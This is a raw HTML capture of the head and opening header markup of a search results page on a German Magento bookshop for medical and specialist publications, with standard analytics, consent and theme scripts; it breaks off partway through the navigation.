

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.mgo-fachverlage.de/catalogsearch/result/index/?cat=88&f=bu+22000259+7+zang+fu+die+organsysteme+der+traditionellen+chinesischen+medizin&q=medizin&topic=82
body_size: 26045
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002Fstatic\u002Fversion1762849633\u002Ffrontend\u002FMGO\u002Fdefault\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Suchergebnisse für: &quot;medizin&quot;  - MGO Fachverlage"/>
<meta name="description" content="Aus den Bereichen Schulmedizin, Komplementärmedizin, Gesundheitsmanagement, Bildung und Immobilien bieten Ihnen die Mediengruppe Oberfranken - Fachverlage eine vielfältige Auswahl an Zeitschriften, Fachbücher, Spiele und digitale Medien. Fachgruppen erhalten im Shop Literatur für die berufliche Praxis."/>
<meta name="keywords" content="Schulmedizin, Dental, Komplementärmedizin, Healthcare, Bildung, Immobilien, Fachverlage, Zeitschriften, Fachbücher, Spiele, Medien, Literatur"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Suchergebnisse für: &quot;medizin&quot;  - MGO Fachverlage</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://shop.mgo-fachverlage.de/static/version1762849633/_cache/merged/99367e3a8bed2906be7242f03b196bab.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen" href="https://shop.mgo-fachverlage.de/static/version1762849633/_cache/merged/50d8e1a0c64cb2a911fb90cdcb12f105.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://shop.mgo-fachverlage.de/static/version1762849633/frontend/MGO/default/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://shop.mgo-fachverlage.de/static/version1762849633/frontend/MGO/default/de_DE/css/print.min.css" />
<script  type="text/javascript"  src="https://shop.mgo-fachverlage.de/static/version1762849633/_cache/merged/5adbdb592c8c5bba674d368b45786d8f.min.js"></script>
<script  type="text/javascript"  src="https://static.addtoany.com/menu/page.js"></script>
<link  rel="icon" type="image/x-icon" href="https://shop.mgo-fachverlage.de/media/favicon/stores/1/favicon_mgo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://shop.mgo-fachverlage.de/media/favicon/stores/1/favicon_mgo.png" />
<style>
.mst-searchautocomplete__autocomplete{
    border: 1px solid #C2C2C2;
    position: absolute;
    top: 3.1rem;
    left: 0;
    box-sizing: border-box;
    background: #fff;
    border-radius: 0 0 1px 1px;
    min-height: 3.5rem;
    z-index: 1000;
    text-align: left;
}
</style>


<script>
var urlname = window.location.pathname;
if(urlname.includes('impressum')){

}  else if (urlname.includes('datenschutz')){

} else{

var head = document.getElementsByTagName('head')[0];
var script = document.createElement('script');
script.type = 'application/javascript';
script.id = 'usercentrics-cmp';
script.setAttribute('data-settings-id', 'xhWbum-LG');
script.src = 'https://app.usercentrics.eu/browser-ui/latest/loader.js';

head.appendChild(script);

}

  require([
        'jquery'], 
         function ($) {
        $("#cookiesettings").on("click", function(){
UC_UI.showFirstLayer();
});
    });

</script>

<script type="text/plain" data-usercentrics="Google Analytics" async="" src="https://www.googletagmanager.com/gtag/js?id=UA-36932493-9">
</script>

<script type="text/plain" data-usercentrics="Google Analytics">
  window.dataLayer = window.dataLayer || [] ;
  function gtag(){dataLayer.push(arguments);}

gtag("js", new Date());
gtag("config", "UA-36932493-9");
gtag("config", "AW-1017919771");
</script>


<!-- Global site tag (gtag.js) - Google Ads: 1017919771 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1017919771"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1017919771'); </script>

<style>
 .seotext{
margin-top:50px;

}
 

#customer-log-stat .minicart-wrapper,
#customer-log-stat .tocart,
#customer-log-stat .product-add-form {

 

 display: none !important;
}

 

#customer-log-stat::before {
width: 100% !important;
background: #000 !important;
content: "- IHR KONTO WURDE DEAKTIVIERT - \A Bitte melden Sie sich bei unserem Kundenservice unter: 09221/949-311 \A Vielen Dank!" !important;
white-space: pre;
color: #fff !important;
display: block !important;
text-align: center !important;
padding-top: 8px !important;
padding-bottom: 8px !important;
z-index: 999999 !important;
top: 0px !important;
}

.a2a_kit{
display:none
}

</style>        
    <link rel="stylesheet" type="text/css" media="all" href="https://shop.mgo-fachverlage.de/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://shop.mgo-fachverlage.de/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://shop.mgo-fachverlage.de/media/porto/web/css/header/type1.css">
<link rel="stylesheet" type="text/css" media="all" href="https://shop.mgo-fachverlage.de/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://shop.mgo-fachverlage.de/media/porto/configed_css/design_mgo_de.css">
<link rel="stylesheet" type="text/css" media="all" href="https://shop.mgo-fachverlage.de/media/porto/configed_css/settings_mgo_de.css">
<script type="text/javascript">
var redirect_cart = false;
</script>
<script type="text/javascript">
var portoThemeLoaded = false;
window.addEventListener( 'load', function() {
  portoThemeLoaded = true;
} );
require([
    'jquery',
    'pt_animate'
], function ($) {
  var portoAnimateFn = function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  };
  if (portoThemeLoaded) {
    portoAnimateFn();
  } else {
    $(window).on('load', portoAnimateFn);
  }
});
</script>
<!-- Google Tag Manager -->
    
                    <script>
        window.mfGtmUserActionDetected = true;
        
        window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
        

    function getMfGtmCustomerIdentifier() {
        return localStorage.getItem('mf_gtm_customer_identifier') ? localStorage.getItem('mf_gtm_customer_identifier') : null;
    };

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmLoadBeforeCookieAllowed && !window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;
        
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https:' + '/' + '/' + 'www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-M6R33TBZ');
        
    };
    </script>
        <script>
        if (!window.MagefanRocketJsCustomOptimization && window.require)
        require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customer) {
            function updateMfGtmCustomerIdentifier(data) {
                if (data.mf_gtm_customer_identifier) {
                    localStorage.setItem('mf_gtm_customer_identifier', data.mf_gtm_customer_identifier);
                }
            }
            let customerData = customer.get('customer');

            customerData.subscribe(function (data) {
                updateMfGtmCustomerIdentifier(data);
            }.bind(this));
            updateMfGtmCustomerIdentifier(customerData());
        });
    </script><!-- End Google Tag Manager -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script style="display&#x3A;none">
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"search","search_term":"medizin","customerGroup":"Guest","magefanUniqueEventId":"search_23af9645bf85fd4327fe34fa74d594d9","ecomm_pagetype":"searchresults","customer_identifier":getMfGtmCustomerIdentifier()});
                </script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://shop.mgo-fachverlage.de/static/version1762849633/frontend/MGO/default/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-products page-with-filter layout-fullwidth wide catalogsearch-result-index page-layout-2columns-left">
                <script>
        if (window.require) require(['jquery'], function($) {
            $(document).on('ajaxComplete', function (event, xhr, settings) {
                if (typeof settings == 'undefined' && xhr.settings) {
                    settings = xhr.settings;
                }
                
                function getQueryParam(url, key) {
                    let queryStartPos = url.indexOf('?');
                    if (queryStartPos === -1) {
                        return;
                    }
                    let params = url.substring(queryStartPos + 1).split('&');
                    for (var i = 0; i < params.length; i++) {
                        var pairs = params[i].split('=');
                        if (decodeURIComponent(pairs.shift()) == key) {
                            return decodeURIComponent(pairs.join('='));
                        }
                    }
                };

                let term = '';
                let dataLayer = {};
                if (settings.url.indexOf('?q=') !== -1) {
                    term = getQueryParam(settings.url, 'q');
                } else if (settings.url.indexOf('?search_string=') !== -1) {
                    term = getQueryParam(settings.url, 'search_string');
                } else if (settings.url.indexOf('/search/') !== -1) {
                    let substringAfter = function (str, pattern) {
                        return str.slice(str.indexOf(pattern) + pattern.length);
                    };
                    let substringBefore = function (str, pattern) {
                        return str.slice(0, str.indexOf(pattern));
                    };
                    let after = substringAfter(settings.url, '/search/');
                    term = substringBefore(after, '?');
                };
                if (term) {
                    dataLayer.event = 'search';
                    var cmi = getMfGtmCustomerIdentifier();
                    if (cmi) {
                        dataLayer.customer_identifier = cmi;
                    }
                    dataLayer.search_term = term;
                    dataLayer.ecomm_pagetype = 'searchresults';
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push(dataLayer);
                }
            });
        });
    </script><script type="text/x-magento-init">
    {
        "*": {
            "mfGtmCustomerDataLayer": {}
        }
    }
</script>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelectorAll("a").forEach(function(link) {
            link.addEventListener("click", function(event) {
                let url = link.href;
                let items, j, newDataLayer, dli, index;
                if (url && window.dataLayer && window.dataLayer.length) {
                    for (let i=0; i<window.dataLayer.length; i++) {
                        dli = window.dataLayer[i];
                        if (dli.event == "view_item_list"
                            && dli.ecommerce
                            && dli.ecommerce.items
                            && dli.ecommerce.items.length
                        ) {
                            items = dli.ecommerce.items;
                            newDataLayer = false;
                            index = -1;
                            for (j=0; j<items.length; j++) {
                                index++;
                                if (items[j].item_url == url) {
                                    newDataLayer = {
                                        "event": "select_item",
                                        "ecommerce": {
                                            "item_list_id": dli.ecommerce.item_list_id,
                                            "item_list_name": dli.ecommerce.item_list_name,
                                            "items": [items[j]]
                                        },
                                        "customerGroup": dli.customerGroup,
                                        "magefanUniqueEventId": "select_item_" + dli.magefanUniqueEventId,
                                        "ecomm_pagetype": dli.ecomm_pagetype,
                                        "customer_identifier": dli.customer_identifier,
                                        "google_tag_params": {
                                            "ecomm_pagetype": dli.google_tag_params.ecomm_pagetype
                                        }
                                    };
                                    newDataLayer.ecommerce.items[0].index = index;
                                    break;
                                };
                            };

                            if (newDataLayer) {
                                window.dataLayer.push(newDataLayer);

                                //window.location = url;
                                //return false;
                            }
                        }
                    }
                }
            });
        });
    });
</script>    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6R33TBZ"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".shop.mgo\u002Dfachverlage.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script>
    var foomanGaBaseUrl = '/catalogsearch/result';
</script>


    <script type="text/javascript">
require([
    'jquery'
], function ($) {
  // sticky filter on mobile
    $(window).on('load',function(){
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products,#layer-product-list .search.results > .toolbar.toolbar-products');

          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    // filter popup events
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      var $obj2 = $('.columns .layered-filter-block-container');
      if (!$obj.parents().find('.sidebar-overlay').length) {
        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if (!$obj2.parents().find('.sidebar-overlay').length && $('.page-layout-1column').length) {
        $('<div class="sidebar-overlay"></div>').insertBefore($obj2);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
        if (!$obj2.prev('#ln_overlay').length && $('.page-layout-1column').length) {
          Isloader.insertBefore($obj2);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});
</script>
<div class="page-wrapper">    <header class="page-header type1 " >
                            <div class="main-panel-top">
                <div class="container">
                    <div class="main-panel-inner">
                        <div class="panel wrapper">
                            <div class="header-left">
                                <div class="panel header">
                                                                                                        </div>
                            </div>
                            <div class="header-right">
                                <div class="panel header show-icon-tablet">
                                    <div class="top-links-icon">
                                        <a href="javascript:;">Links</a>
                                    </div>
                                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: ''"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Vergleichen        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://shop.mgo-fachverlage.de/contact">Kontaktieren Sie uns</a></li><li><a href="https://shop.mgo-fachverlage.de/customer/account/" id="idTwKTyGtr" class="my-account" >Mein Konto</a></li><li class="link authorization-link" data-label="oder">
    <a href="https://shop.mgo-fachverlage.de/customer/account/login/referer/[base64]~~/"        >Anmelden</a>
</li>
<li><a href="https://shop.mgo-fachverlage.de/customer/account/create/" id="id0ZLPy4TH" class="create-an-account" >Ein Konto erstellen</a></li></ul>                                </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header-main">
                <div class="header content header-row">
                    <div class="header-left">
                        <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
                            <a class="logo" href="https://shop.mgo-fachverlage.de/" title="Mediengruppe Oberfranken - Fachverlage GmbH & Co. KG">
        <img src="https://shop.mgo-fachverlage.de/media/logo/stores/1/mgo_fachverlage_logo_transparent-300x96.png"
             alt="Mediengruppe Oberfranken - Fachverlage GmbH & Co. KG"
             width="140"                     />
    </a>
                    </div>
                    <div class="header-center">
                        <div class="search-area show-icon-tablet">
                            <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
                                                    </div>
                    </div>
                    <div class="header-right">
                        <div class="header-contact">
                            <div class="custom-block"></div><!--                            custom-->
<!--                            <a href="--><!--" class="my-account m-l-xs mr-1 mr-lg-2" title="My Account"><i class="porto-icon-user-2"></i></a>-->
<!--                            <a href="--><!--" class="wishlist mr-1 mr-lg-2 pr-lg-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>-->
                        </div>
                        <div class="header_newsletter">
                            <a href="https://mgo-fachverlage.de/mgo-fachverlage/unsere-newsletter/" class="newsletter_header_link" target="_blank">
                                <i class="fa fa-envelope-o"></i>
                                <span>Newsletteranmeldungen</span>
                            </a>
                        </div>
                        
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart rd-navbar-cart-toggle" href="https://shop.mgo-fachverlage.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <strong class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <strong class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
                <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </strong>
            <strong class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </strong>
        </strong>
    </a>
    <a class="showcart action-subtotal d-none" href="https://shop.mgo-fachverlage.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Warenkorb          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                <!-- ko i18n: '€ 0.00' --><!-- /ko -->
                <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/shop.mgo-fachverlage.de\/checkout\/cart\/","checkoutUrl":"https:\/\/shop.mgo-fachverlage.de\/checkout\/","updateItemQtyUrl":"https:\/\/shop.mgo-fachverlage.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/shop.mgo-fachverlage.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/shop.mgo-fachverlage.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","3","4"],"customerLoginUrl":"https:\/\/shop.mgo-fachverlage.de\/customer\/account\/login\/referer\/[base64]~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/shop.mgo-fachverlage.de\/captcha\/refresh\/","isRequired":false,"timestamp":1763184874}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"},"children":{"customweb_external_checkout_widgets":{"component":"Customweb_Base\/js\/view\/checkout\/minicart\/external_checkout_widgets","config":{"template":"Customweb_Base\/checkout\/minicart\/external_checkout_widgets"}}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://shop.mgo-fachverlage.de/static/version1762849633/frontend/MGO/default/de_DE/images/loader-1.gif"
        }
    }
    </script>
    </div>
                    </div>
                </div>
            </div>
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
